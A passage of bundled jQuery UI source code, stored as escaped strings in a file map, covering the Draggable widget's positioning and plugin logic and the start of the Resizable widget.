this.scrollParent.scrollTop();\n            }\n\n            if ( this._isRootNode( this.offsetParent[ 0 ] ) ) {\n                po = { top: 0, left: 0 };\n            }\n\n            return {\n                top: po.top + ( parseInt( this.offsetParent.css( \"borderTopWidth\" ), 10 ) || 0 ),\n                left: po.left + ( parseInt( this.offsetParent.css( \"borderLeftWidth\" ), 10 ) || 0 )\n            };\n\n        },\n\n        _getRelativeOffset: function() {\n            if ( this.cssPosition !== \"relative\" ) {\n                return { top: 0, left: 0 };\n            }\n\n            var p = this.element.position(),\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );\n\n            return {\n                top: p.top - ( parseInt( this.helper.css( \"top\" ), 10 ) || 0 ) +\n                    ( !scrollIsRootNode ? this.scrollParent.scrollTop() : 0 ),\n                left: p.left - ( parseInt( this.helper.css( \"left\" ), 10 ) || 0 ) +\n                    ( !scrollIsRootNode ? this.scrollParent.scrollLeft() : 0 )\n            };\n\n        },\n\n        _cacheMargins: function() {\n            this.margins = {\n                left: ( parseInt( this.element.css( \"marginLeft\" ), 10 ) || 0 ),\n                top: ( parseInt( this.element.css( \"marginTop\" ), 10 ) || 0 ),\n                right: ( parseInt( this.element.css( \"marginRight\" ), 10 ) || 0 ),\n                bottom: ( parseInt( this.element.css( \"marginBottom\" ), 10 ) || 0 )\n            };\n        },\n\n        _cacheHelperProportions: function() {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function() {\n\n            var isUserScrollable, c, ce,\n                o = this.options,\n                document = this.document[ 0 ];\n\n            this.relativeContainer = null;\n\n            if ( !o.containment ) {\n                this.containment = null;\n                return;\n            }\n\n            if ( o.containment === \"window\" ) {\n                this.containment = [\n                    $( window ).scrollLeft() - this.offset.relative.left - this.offset.parent.left,\n                    $( window ).scrollTop() - this.offset.relative.top - this.offset.parent.top,\n                    $( window ).scrollLeft() + $( window ).width() -\n                    this.helperProportions.width - this.margins.left,\n                    $( window ).scrollTop() +\n                    ( $( window ).height() || document.body.parentNode.scrollHeight ) -\n                    this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if ( o.containment === \"document\" ) {\n                this.containment = [\n                    0,\n                    0,\n                    $( document ).width() - this.helperProportions.width - this.margins.left,\n                    ( $( document ).height() || document.body.parentNode.scrollHeight ) -\n                    this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if ( o.containment.constructor === Array ) {\n                this.containment = o.containment;\n                return;\n            }\n\n            if ( o.containment === \"parent\" ) {\n                o.containment = this.helper[ 0 ].parentNode;\n            }\n\n            c = $( o.containment );\n            ce = c[ 0 ];\n\n            if ( !ce ) {\n                return;\n            }\n\n            isUserScrollable = /(scroll|auto)/.test( c.css( \"overflow\" ) );\n\n            this.containment = [\n                ( parseInt( c.css( \"borderLeftWidth\" ), 10 ) || 0 ) +\n                ( parseInt( c.css( \"paddingLeft\" ), 10 ) || 0 ),\n                ( parseInt( c.css( \"borderTopWidth\" ), 10 ) || 0 ) +\n                ( parseInt( c.css( \"paddingTop\" ), 10 ) || 0 ),\n                ( isUserScrollable ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -\n                ( parseInt( c.css( \"borderRightWidth\" ), 10 ) || 0 ) -\n                ( parseInt( c.css( \"paddingRight\" ), 10 ) || 0 ) -\n                this.helperProportions.width -\n                this.margins.left -\n                this.margins.right,\n                ( isUserScrollable ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -\n                ( parseInt( c.css( \"borderBottomWidth\" ), 10 ) || 0 ) -\n                ( parseInt( c.css( \"paddingBottom\" ), 10 ) || 0 ) -\n                this.helperProportions.height -\n                this.margins.top -\n                this.margins.bottom\n            ];\n            this.relativeContainer = c;\n        },\n\n        _convertPositionTo: function( d, pos ) {\n\n            if ( !pos ) {\n                pos = this.position;\n            }\n\n            var mod = d === \"absolute\" ? 1 : -1,\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pos.top\t+\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top * mod -\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.top :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.top ) ) * mod )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pos.left +\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left * mod\t-\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.left :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.left ) ) * mod )\n                )\n            };\n\n        },\n\n        _generatePosition: function( event, constrainPosition ) {\n\n            var containment, co, top, left,\n                o = this.options,\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] ),\n                pageX = event.pageX,\n                pageY = event.pageY;\n\n            // Cache the scroll\n            if ( !scrollIsRootNode || !this.offset.scroll ) {\n                this.offset.scroll = {\n                    top: this.scrollParent.scrollTop(),\n                    left: this.scrollParent.scrollLeft()\n                };\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            // If we are not dragging yet, we won't check for options\n            if ( constrainPosition ) {\n                if ( this.containment ) {\n                    if ( this.relativeContainer ) {\n                        co = this.relativeContainer.offset();\n                        containment = [\n                            this.containment[ 0 ] + co.left,\n                            this.containment[ 1 ] + co.top,\n                            this.containment[ 2 ] + co.left,\n                            this.containment[ 3 ] + co.top\n                        ];\n                    } else {\n                        containment = this.containment;\n                    }\n\n                    if ( event.pageX - this.offset.click.left < containment[ 0 ] ) {\n                        pageX = containment[ 0 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top < containment[ 1 ] ) {\n                        pageY = containment[ 1 ] + this.offset.click.top;\n                    }\n                    if ( event.pageX - this.offset.click.left > containment[ 2 ] ) {\n                        pageX = containment[ 2 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top > containment[ 3 ] ) {\n                        pageY = containment[ 3 ] + this.offset.click.top;\n                    }\n                }\n\n                if ( o.grid ) {\n\n                    //Check for grid elements set to 0 to prevent divide by 0 error causing invalid\n                    // argument errors in IE (see ticket #6950)\n                    top = o.grid[ 1 ] ? this.originalPageY + Math.round( ( pageY -\n                        this.originalPageY ) / o.grid[ 1 ] ) * o.grid[ 1 ] : this.originalPageY;\n                    pageY = containment ? ( ( top - this.offset.click.top >= containment[ 1 ] ||\n                        top - this.offset.click.top > containment[ 3 ] ) ?\n                        top :\n                        ( ( top - this.offset.click.top >= containment[ 1 ] ) ?\n                            top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) : top;\n\n                    left = o.grid[ 0 ] ? this.originalPageX +\n                        Math.round( ( pageX - this.originalPageX ) / o.grid[ 0 ] ) * o.grid[ 0 ] :\n                        this.originalPageX;\n                    pageX = containment ? ( ( left - this.offset.click.left >= containment[ 0 ] ||\n                        left - this.offset.click.left > containment[ 2 ] ) ?\n                        left :\n                        ( ( left - this.offset.click.left >= containment[ 0 ] ) ?\n                            left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) : left;\n                }\n\n                if ( o.axis === \"y\" ) {\n                    pageX = this.originalPageX;\n                }\n\n                if ( o.axis === \"x\" ) {\n                    pageY = this.originalPageY;\n                }\n            }\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pageY -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.top -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top +\n                    ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.top :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.top ) )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pageX -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.left -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left +\n                    ( this.cssPosition === \"fixed\" ?\n                        -this.offset.scroll.left :\n                        ( scrollIsRootNode ? 0 : this.offset.scroll.left ) )\n                )\n            };\n\n        },\n\n        _clear: function() {\n            this._removeClass( this.helper, \"ui-draggable-dragging\" );\n            if ( this.helper[ 0 ] !== this.element[ 0 ] && !this.cancelHelperRemoval ) {\n                this.helper.remove();\n            }\n            this.helper = null;\n            this.cancelHelperRemoval = false;\n            if ( this.destroyOnClear ) {\n                this.destroy();\n            }\n        },\n\n        // From now on bulk stuff - mainly helpers\n\n        _trigger: function( type, event, ui ) {\n            ui = ui || this._uiHash();\n            $.ui.plugin.call( this, type, [ event, ui, this ], true );\n\n            // Absolute position and offset (see #6884 ) have to be recalculated after plugins\n            if ( /^(drag|start|stop)/.test( type ) ) {\n                this.positionAbs = this._convertPositionTo( \"absolute\" );\n                ui.offset = this.positionAbs;\n            }\n            return $.Widget.prototype._trigger.call( this, type, event, ui );\n        },\n\n        plugins: {},\n\n        _uiHash: function() {\n            return {\n                helper: this.helper,\n                position: this.position,\n                originalPosition: this.originalPosition,\n                offset: this.positionAbs\n            };\n        }\n\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"connectToSortable\", {\n        start: function( event, ui, draggable ) {\n            var uiSortable = $.extend( {}, ui, {\n                item: draggable.element\n            } );\n\n            draggable.sortables = [];\n            $( draggable.options.connectToSortable ).each( function() {\n                var sortable = $( this ).sortable( \"instance\" );\n\n                if ( sortable && !sortable.options.disabled ) {\n                    draggable.sortables.push( sortable );\n\n                    // RefreshPositions is called at drag start to refresh the containerCache\n                    // which is used in drag. This ensures it's initialized and synchronized\n                    // with any changes that might have happened on the page since initialization.\n                    sortable.refreshPositions();\n                    sortable._trigger( \"activate\", event, uiSortable );\n                }\n            } );\n        },\n        stop: function( event, ui, draggable ) {\n            var uiSortable = $.extend( {}, ui, {\n                item: draggable.element\n            } );\n\n            draggable.cancelHelperRemoval = false;\n\n            $.each( draggable.sortables, function() {\n                var sortable = this;\n\n                if ( sortable.isOver ) {\n                    sortable.isOver = 0;\n\n                    // Allow this sortable to handle removing the helper\n                    draggable.cancelHelperRemoval = true;\n                    sortable.cancelHelperRemoval = false;\n\n                    // Use _storedCSS To restore properties in the sortable,\n                    // as this also handles revert (#9675) since the draggable\n                    // may have modified them in unexpected ways (#8809)\n                    sortable._storedCSS = {\n                        position: sortable.placeholder.css( \"position\" ),\n                        top: sortable.placeholder.css( \"top\" ),\n                        left: sortable.placeholder.css( \"left\" )\n                    };\n\n                    sortable._mouseStop( event );\n\n                    // Once drag has ended, the sortable should return to using\n                    // its original helper, not the shared helper from draggable\n                    sortable.options.helper = sortable.options._helper;\n                } else {\n\n                    // Prevent this Sortable from removing the helper.\n                    // However, don't set the draggable to remove the helper\n                    // either as another connected Sortable may yet handle the removal.\n                    sortable.cancelHelperRemoval = true;\n\n                    sortable._trigger( \"deactivate\", event, uiSortable );\n                }\n            } );\n        },\n        drag: function( event, ui, draggable ) {\n            $.each( draggable.sortables, function() {\n                var innermostIntersecting = false,\n                    sortable = this;\n\n                // Copy over variables that sortable's _intersectsWith uses\n                sortable.positionAbs = draggable.positionAbs;\n                sortable.helperProportions = draggable.helperProportions;\n                sortable.offset.click = draggable.offset.click;\n\n                if ( sortable._intersectsWith( sortable.containerCache ) ) {\n                    innermostIntersecting = true;\n\n                    $.each( draggable.sortables, function() {\n\n                        // Copy over variables that sortable's _intersectsWith uses\n                        this.positionAbs = draggable.positionAbs;\n                        this.helperProportions = draggable.helperProportions;\n                        this.offset.click = draggable.offset.click;\n\n                        if ( this !== sortable &&\n                            this._intersectsWith( this.containerCache ) &&\n                            $.contains( sortable.element[ 0 ], this.element[ 0 ] ) ) {\n                            innermostIntersecting = false;\n                        }\n\n                        return innermostIntersecting;\n                    } );\n                }\n\n                if ( innermostIntersecting ) {\n\n                    // If it intersects, we use a little isOver variable and set it once,\n                    // so that the move-in stuff gets fired only once.\n                    if ( !sortable.isOver ) {\n                        sortable.isOver = 1;\n\n                        // Store draggable's parent in case we need to reappend to it later.\n                        draggable._parent = ui.helper.parent();\n\n                        sortable.currentItem = ui.helper\n                            .appendTo( sortable.element )\n                            .data( \"ui-sortable-item\", true );\n\n                        // Store helper option to later restore it\n                        sortable.options._helper = sortable.options.helper;\n\n                        sortable.options.helper = function() {\n                            return ui.helper[ 0 ];\n                        };\n\n                        // Fire the start events of the sortable with our passed browser event,\n                        // and our own helper (so it doesn't create a new one)\n                        event.target = sortable.currentItem[ 0 ];\n                        sortable._mouseCapture( event, true );\n                        sortable._mouseStart( event, true, true );\n\n                        // Because the browser event is way off the new appended portlet,\n                        // modify necessary variables to reflect the changes\n                        sortable.offset.click.top = draggable.offset.click.top;\n                        sortable.offset.click.left = draggable.offset.click.left;\n                        sortable.offset.parent.left -= draggable.offset.parent.left -\n                            sortable.offset.parent.left;\n                        sortable.offset.parent.top -= draggable.offset.parent.top -\n                            sortable.offset.parent.top;\n\n                        draggable._trigger( \"toSortable\", event );\n\n                        // Inform draggable that the helper is in a valid drop zone,\n                        // used solely in the revert option to handle \"valid/invalid\".\n                        draggable.dropped = sortable.element;\n\n                        // Need to refreshPositions of all sortables in the case that\n                        // adding to one sortable changes the location of the other sortables (#9675)\n                        $.each( draggable.sortables, function() {\n                            this.refreshPositions();\n                        } );\n\n                        // Hack so receive/update callbacks work (mostly)\n                        draggable.currentItem = draggable.element;\n                        sortable.fromOutside = draggable;\n                    }\n\n                    if ( sortable.currentItem ) {\n                        sortable._mouseDrag( event );\n\n                        // Copy the sortable's position because the draggable's can potentially reflect\n                        // a relative position, while sortable is always absolute, which the dragged\n                        // element has now become. (#8809)\n                        ui.position = sortable.position;\n                    }\n                } else {\n\n                    // If it doesn't intersect with the sortable, and it intersected before,\n                    // we fake the drag stop of the sortable, but make sure it doesn't remove\n                    // the helper by using cancelHelperRemoval.\n                    if ( sortable.isOver ) {\n\n                        sortable.isOver = 0;\n                        sortable.cancelHelperRemoval = true;\n\n                        // Calling sortable's mouseStop would trigger a revert,\n                        // so revert must be temporarily false until after mouseStop is called.\n                        sortable.options._revert = sortable.options.revert;\n                        sortable.options.revert = false;\n\n                        sortable._trigger( \"out\", event, sortable._uiHash( sortable ) );\n                        sortable._mouseStop( event, true );\n\n                        // Restore sortable behaviors that were modfied\n                        // when the draggable entered the sortable area (#9481)\n                        sortable.options.revert = sortable.options._revert;\n                        sortable.options.helper = sortable.options._helper;\n\n                        if ( sortable.placeholder ) {\n                            sortable.placeholder.remove();\n                        }\n\n                        // Restore and recalculate the draggable's offset considering the sortable\n                        // may have modified them in unexpected ways. (#8809, #10669)\n                        ui.helper.appendTo( draggable._parent );\n                        draggable._refreshOffsets( event );\n                        ui.position = draggable._generatePosition( event, true );\n\n                        draggable._trigger( \"fromSortable\", event );\n\n                        // Inform draggable that the helper is no longer in a valid drop zone\n                        draggable.dropped = false;\n\n                        // Need to refreshPositions of all sortables just in case removing\n                        // from one sortable changes the location of other sortables (#9675)\n                        $.each( draggable.sortables, function() {\n                            this.refreshPositions();\n                        } );\n                    }\n                }\n            } );\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"cursor\", {\n        start: function( event, ui, instance ) {\n            var t = $( \"body\" ),\n                o = instance.options;\n\n            if ( t.css( \"cursor\" ) ) {\n                o._cursor = t.css( \"cursor\" );\n            }\n            t.css( \"cursor\", o.cursor );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n            if ( o._cursor ) {\n                $( \"body\" ).css( \"cursor\", o._cursor );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"opacity\", {\n        start: function( event, ui, instance ) {\n            var t = $( ui.helper ),\n                o = instance.options;\n            if ( t.css( \"opacity\" ) ) {\n                o._opacity = t.css( \"opacity\" );\n            }\n            t.css( \"opacity\", o.opacity );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n            if ( o._opacity ) {\n                $( ui.helper ).css( \"opacity\", o._opacity );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"scroll\", {\n        start: function( event, ui, i ) {\n            if ( !i.scrollParentNotHidden ) {\n                i.scrollParentNotHidden = i.helper.scrollParent( false );\n            }\n\n            if ( i.scrollParentNotHidden[ 0 ] !== i.document[ 0 ] &&\n                i.scrollParentNotHidden[ 0 ].tagName !== \"HTML\" ) {\n                i.overflowOffset = i.scrollParentNotHidden.offset();\n            }\n        },\n        drag: function( event, ui, i  ) {\n\n            var o = i.options,\n                scrolled = false,\n                scrollParent = i.scrollParentNotHidden[ 0 ],\n                document = i.document[ 0 ];\n\n            if ( scrollParent !== document && scrollParent.tagName !== \"HTML\" ) {\n                if ( !o.axis || o.axis !== \"x\" ) {\n                    if ( ( i.overflowOffset.top + scrollParent.offsetHeight ) - event.pageY <\n                        o.scrollSensitivity ) {\n                        scrollParent.scrollTop = scrolled = scrollParent.scrollTop + o.scrollSpeed;\n                    } else if ( event.pageY - i.overflowOffset.top < o.scrollSensitivity ) {\n                        scrollParent.scrollTop = scrolled = scrollParent.scrollTop - o.scrollSpeed;\n                    }\n                }\n\n                if ( !o.axis || o.axis !== \"y\" ) {\n                    if ( ( i.overflowOffset.left + scrollParent.offsetWidth ) - event.pageX <\n                        o.scrollSensitivity ) {\n                        scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft + o.scrollSpeed;\n                    } else if ( event.pageX - i.overflowOffset.left < o.scrollSensitivity ) {\n                        scrollParent.scrollLeft = scrolled = scrollParent.scrollLeft - o.scrollSpeed;\n                    }\n                }\n\n            } else {\n\n                if ( !o.axis || o.axis !== \"x\" ) {\n                    if ( event.pageY - $( document ).scrollTop() < o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollTop( $( document ).scrollTop() - o.scrollSpeed );\n                    } else if ( $( window ).height() - ( event.pageY - $( document ).scrollTop() ) <\n                        o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollTop( $( document ).scrollTop() + o.scrollSpeed );\n                    }\n                }\n\n                if ( !o.axis || o.axis !== \"y\" ) {\n                    if ( event.pageX - $( document ).scrollLeft() < o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollLeft(\n                            $( document ).scrollLeft() - o.scrollSpeed\n                        );\n                    } else if ( $( window ).width() - ( event.pageX - $( document ).scrollLeft() ) <\n                        o.scrollSensitivity ) {\n                        scrolled = $( document ).scrollLeft(\n                            $( document ).scrollLeft() + o.scrollSpeed\n                        );\n                    }\n                }\n\n            }\n\n            if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {\n                $.ui.ddmanager.prepareOffsets( i, event );\n            }\n\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"snap\", {\n        start: function( event, ui, i ) {\n\n            var o = i.options;\n\n            i.snapElements = [];\n\n            $( o.snap.constructor !== String ? ( o.snap.items || \":data(ui-draggable)\" ) : o.snap )\n                .each( function() {\n                    var $t = $( this ),\n                        $o = $t.offset();\n                    if ( this !== i.element[ 0 ] ) {\n                        i.snapElements.push( {\n                            item: this,\n                            width: $t.outerWidth(), height: $t.outerHeight(),\n                            top: $o.top, left: $o.left\n                        } );\n                    }\n                } );\n\n        },\n        drag: function( event, ui, inst ) {\n\n            var ts, bs, ls, rs, l, r, t, b, i, first,\n                o = inst.options,\n                d = o.snapTolerance,\n                x1 = ui.offset.left, x2 = x1 + inst.helperProportions.width,\n                y1 = ui.offset.top, y2 = y1 + inst.helperProportions.height;\n\n            for ( i = inst.snapElements.length - 1; i >= 0; i-- ) {\n\n                l = inst.snapElements[ i ].left - inst.margins.left;\n                r = l + inst.snapElements[ i ].width;\n                t = inst.snapElements[ i ].top - inst.margins.top;\n                b = t + inst.snapElements[ i ].height;\n\n                if ( x2 < l - d || x1 > r + d || y2 < t - d || y1 > b + d ||\n                    !$.contains( inst.snapElements[ i ].item.ownerDocument,\n                        inst.snapElements[ i ].item ) ) {\n                    if ( inst.snapElements[ i ].snapping ) {\n                        if ( inst.options.snap.release ) {\n                            inst.options.snap.release.call(\n                                inst.element,\n                                event,\n                                $.extend( inst._uiHash(), { snapItem: inst.snapElements[ i ].item } )\n                            );\n                        }\n                    }\n                    inst.snapElements[ i ].snapping = false;\n                    continue;\n                }\n\n                if ( o.snapMode !== \"inner\" ) {\n                    ts = Math.abs( t - y2 ) <= d;\n                    bs = Math.abs( b - y1 ) <= d;\n                    ls = Math.abs( l - x2 ) <= d;\n                    rs = Math.abs( r - x1 ) <= d;\n                    if ( ts ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: t - inst.helperProportions.height,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( bs ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: b,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( ls ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: l - inst.helperProportions.width\n                        } ).left;\n                    }\n                    if ( rs ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: r\n                        } ).left;\n                    }\n                }\n\n                first = ( ts || bs || ls || rs );\n\n                if ( o.snapMode !== \"outer\" ) {\n                    ts = Math.abs( t - y1 ) <= d;\n                    bs = Math.abs( b - y2 ) <= d;\n                    ls = Math.abs( l - x1 ) <= d;\n                    rs = Math.abs( r - x2 ) <= d;\n                    if ( ts ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: t,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( bs ) {\n                        ui.position.top = inst._convertPositionTo( \"relative\", {\n                            top: b - inst.helperProportions.height,\n                            left: 0\n                        } ).top;\n                    }\n                    if ( ls ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: l\n                        } ).left;\n                    }\n                    if ( rs ) {\n                        ui.position.left = inst._convertPositionTo( \"relative\", {\n                            top: 0,\n                            left: r - inst.helperProportions.width\n                        } ).left;\n                    }\n                }\n\n                if ( !inst.snapElements[ i ].snapping && ( ts || bs || ls || rs || first ) ) {\n                    if ( inst.options.snap.snap ) {\n                        inst.options.snap.snap.call(\n                            inst.element,\n                            event,\n                            $.extend( inst._uiHash(), {\n                                snapItem: inst.snapElements[ i ].item\n                            } ) );\n                    }\n                }\n                inst.snapElements[ i ].snapping = ( ts || bs || ls || rs || first );\n\n            }\n\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"stack\", {\n        start: function( event, ui, instance ) {\n            var min,\n                o = instance.options,\n                group = $.makeArray( $( o.stack ) ).sort( function( a, b ) {\n                    return ( parseInt( $( a ).css( \"zIndex\" ), 10 ) || 0 ) -\n                        ( parseInt( $( b ).css( \"zIndex\" ), 10 ) || 0 );\n                } );\n\n            if ( !group.length ) {\n                return;\n            }\n\n            min = parseInt( $( group[ 0 ] ).css( \"zIndex\" ), 10 ) || 0;\n            $( group ).each( function( i ) {\n                $( this ).css( \"zIndex\", min + i );\n            } );\n            this.css( \"zIndex\", ( min + group.length ) );\n        }\n    } );\n\n    $.ui.plugin.add( \"draggable\", \"zIndex\", {\n        start: function( event, ui, instance ) {\n            var t = $( ui.helper ),\n                o = instance.options;\n\n            if ( t.css( \"zIndex\" ) ) {\n                o._zIndex = t.css( \"zIndex\" );\n            }\n            t.css( \"zIndex\", o.zIndex );\n        },\n        stop: function( event, ui, instance ) {\n            var o = instance.options;\n\n            if ( o._zIndex ) {\n                $( ui.helper ).css( \"zIndex\", o._zIndex );\n            }\n        }\n    } );\n\n    return $.ui.draggable;\n\n} );\n","jquery/ui-modules/widgets/resizable.js":"/*!\n * jQuery UI Resizable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Resizable\n//>>group: Interactions\n//>>description: Enables resize functionality for any element.\n//>>docs: http://api.jqueryui.com/resizable/\n//>>demos: http://jqueryui.com/resizable/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/resizable.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./mouse\",\n            \"../disable-selection\",\n            \"../plugin\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.resizable\", $.ui.mouse, {\n        version: \"1.13.2\",\n        widgetEventPrefix: \"resize\",\n        options: {\n            alsoResize: false,\n            animate: false,\n            animateDuration: \"slow\",\n            animateEasing: \"swing\",\n            aspectRatio: false,\n            autoHide: false,\n            classes: {\n                \"ui-resizable-se\": \"ui-icon ui-icon-gripsmall-diagonal-se\"\n            },\n            containment: false,\n            ghost: false,\n            grid: false,\n            handles: \"e,s,se\",\n            helper: false,\n            maxHeight: null,\n            maxWidth: null,\n            minHeight: 10,\n            minWidth: 10,\n\n            // See #7960\n            zIndex: 90,\n\n            // Callbacks\n            resize: null,\n            start: null,\n            stop: null\n        },\n\n        _num: function( value ) {\n            return parseFloat( value ) || 0;\n        },\n\n        _isNumber: function( value ) {\n            return !isNaN( parseFloat( value ) );\n        },\n\n        _hasScroll: function( el, a ) {\n\n            if ( $( el ).css( \"overflow\" ) === \"hidden\" ) {\n                return false;\n            }\n\n            var scroll = ( a && a === \"left\" ) ? \"scrollLeft\" : \"scrollTop\",\n                has = false;\n\n            if ( el[ scroll ] > 0 ) {\n                return true;\n            }\n\n            // TODO: determine which cases actually cause this to happen\n            // if the element doesn't have the scroll set, see if it's possible to\n            // set the scroll\n            try {\n                el[ scroll ] = 1;\n                has = ( el[ scroll ] > 0 );\n                el[ scroll ] = 0;\n            } catch ( e ) {\n\n                // `el` might be a string, then setting `scroll` will throw\n                // an error in strict mode; ignore it.\n            }\n            return has;\n        },\n\n        _create: function() {\n\n            var margins,\n                o = this.options,\n                that = this;\n            this._addClass( \"ui-resizable\" );\n\n            $.extend( this, {\n                _aspectRatio: !!( o.aspectRatio ),\n                aspectRatio: o.aspectRatio,\n                originalElement: this.element,\n                _proportionallyResizeElements: [],\n                _helper: o.helper || o.ghost || o.animate ? o.helper || \"ui-resizable-helper\" : null\n            } );\n\n            // Wrap the element if it cannot hold child nodes\n            if ( this.element[ 0 ].nodeName.match( /^(canvas|textarea|input|select|button|img)$/i ) ) {\n\n                this.element.wrap(\n                    $( \"<div class='ui-wrapper'></div>\" ).css( {\n                        overflow: \"hidden\",\n                        position: this.element.css( \"position\" ),\n                        width: this.element.outerWidth(),\n                        height: this.element.outerHeight(),\n                        top: this.element.css( \"top\" ),\n                        left: this.element.css( \"left\" )\n                    } )\n                );\n\n                this.element = this.element.parent().data(\n                    \"ui-resizable\", this.element.resizable( \"instance\" )\n                );\n\n                this.elementIsWrapper = true;\n\n                margins = {\n                    marginTop: this.originalElement.css( \"marginTop\" ),\n                    marginRight: this.originalElement.css( \"marginRight\" ),\n                    marginBottom: this.originalElement.css( \"marginBottom\" ),\n                    marginLeft: this.originalElement.css( \"marginLeft\" )\n                };\n\n                this.element.css( margins );\n                this.originalElement.css( \"margin\", 0 );\n\n                // support: Safari\n                // Prevent Safari textarea resize\n                this.originalResizeStyle = this.originalElement.css( \"resize\" );\n                this.originalElement.css( \"resize\", \"none\" );\n\n                this._proportionallyResizeElements.push( this.originalElement.css( {\n                    position: \"static\",\n                    zoom: 1,\n                    display: \"block\"\n                } ) );\n\n                // Support: IE9\n                // avoid IE jump (hard set the margin)\n                this.originalElement.css( margins );\n\n                this._proportionallyResize();\n            }\n\n            this._setupHandles();\n\n            if ( o.autoHide ) {\n                $( this.element )\n                    .on( \"mouseenter\", function() {\n                        if ( o.disabled ) {\n                            return;\n                        }\n                        that._removeClass( \"ui-resizable-autohide\" );\n                        that._handles.show();\n                    } )\n                    .on( \"mouseleave\", function() {\n                        if ( o.disabled ) {\n                            return;\n                        }\n                        if ( !that.resizing ) {\n                            that._addClass( \"ui-resizable-autohide\" );\n                            that._handles.hide();\n                        }\n                    } );\n            }\n\n            this._mouseInit();\n        },\n\n        _destroy: function() {\n\n            this._mouseDestroy();\n            this._addedHandles.remove();\n\n            var wrapper,\n                _destroy = function( exp ) {\n                    $( exp )\n                        .removeData( \"resizable\" )\n                        .removeData( \"ui-resizable\" )\n                        .off( \".resizable\" );\n                };\n\n            // TODO: Unwrap at same DOM position\n            if ( this.elementIsWrapper ) {\n                _destroy( this.element );\n                wrapper = this.element;\n                this.originalElement.css( {\n                    position: wrapper.css( \"position\" ),\n                    width: wrapper.outerWidth(),\n                    height: wrapper.outerHeight(),\n                    top: wrapper.css( \"top\" ),\n                    left: wrapper.css( \"left\" )\n                } ).insertAfter( wrapper );\n                wrapper.remove();\n            }\n\n            this.originalElement.css( \"resize\", this.originalResizeStyle );\n            _destroy( this.originalElement );\n\n            return this;\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n\n            switch ( key ) {\n                case \"handles\":\n                    this._removeHandles();\n                    this._setupHandles();\n                    break;\n                case \"aspectRatio\":\n                    this._aspectRatio = !!value;\n                    break;\n                default:\n                    break;\n            }\n        },\n\n        _setupHandles: function() {\n            var o = this.options, handle, i, n, hname, axis, that = this;\n            this.handles = o.handles ||\n                ( !$( \".ui-resizable-handle\", 